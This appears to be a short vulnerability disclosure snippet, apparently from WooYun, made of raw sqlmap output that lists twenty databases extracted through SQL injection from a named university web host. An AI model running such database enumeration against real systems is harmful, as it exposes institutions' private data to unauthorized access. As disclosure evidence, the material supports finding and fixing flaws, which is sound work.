 [22:44:43] [INFO] retrieved: seufruit
[22:44:43] [INFO] retrieving the length of query output
[22:44:43] [INFO] retrieved: 4
[22:44:51] [INFO] retrieved: test
available databases [20]:
[*] `2Dcourse`
[*] bookshow
[*] bookshow_demo
[*] data_center
[*] data_statistics
[*] excellentcourse_resource
[*] excellentcourse_resource_lib
[*] exercise_exam
[*] exercise_exam_demo
[*] information_schema
[*] management
[*] resourcecenter_dbo
[*] resourcecenter_lib
[*] ri
[*] school_ec_report
[*] school_ec_report_demo
[*] scr2008
[*] scr2008_demo
[*] seufruit
[*] test
[22:44:51] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\jpkc.seu.edu.cn'
www.wooyun.org